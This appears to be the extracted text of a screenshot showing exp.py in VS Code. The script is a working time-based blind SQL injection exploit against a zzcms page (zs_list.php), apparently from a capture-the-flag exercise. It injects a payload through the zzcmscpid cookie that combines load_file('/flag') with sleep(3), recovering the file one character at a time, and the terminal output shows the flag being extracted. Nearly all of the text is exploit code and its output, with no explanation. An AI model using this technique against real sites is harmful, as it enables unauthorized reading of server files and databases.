 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) exp.py - Visual Studio Code
exp.py ×
C: > Users > 22391 > Desktop > exp.py > ...
1 import requests
2 import time
3 url = "http://127.0.0.1/zs/zs_list.php"
4 flag = ''
5 for i in range(50):
6     for j in range(30,129):
7         headers = {
8             "Cookie":"zzcmscpid=3)/**/or/**/if(ascii(substr(load_file('/flag'),{},1))={},sleep(3),1)#,".format(i,j)
9         }
10         start_time = time.time()
11         requests.get(url=url,headers=headers)
12         end_time = time.time()
13         if end_time-start_time > 2:
14             flag += chr(j)
15             print("flag:"+flag)
16             break
17 print("over")
问题 输出 终端 调试控制台
flag:flag{1c166aba-9d1a-43b4-a2f2-e40ef
flag:flag{1c166aba-9d1a-43b4-a2f2-e40ef5
flag:flag{1c166aba-9d1a-43b4-a2f2-e40ef53
flag:flag{1c166aba-9d1a-43b4-a2f2-e40ef53c
flag:flag{1c166aba-9d1a-43b4-a2f2-e40ef53cc
flag:flag{1c166aba-9d1a-43b4-a2f2-e40ef53cce
flag:flag{1c166aba-9d1a-43b4-a2f2-e40ef53cce6
flag:flag{1c166aba-9d1a-43b4-a2f2-e40ef53cce6b
flag:flag{1c166aba-9d1a-43b4-a2f2-e40ef53cce6b}
over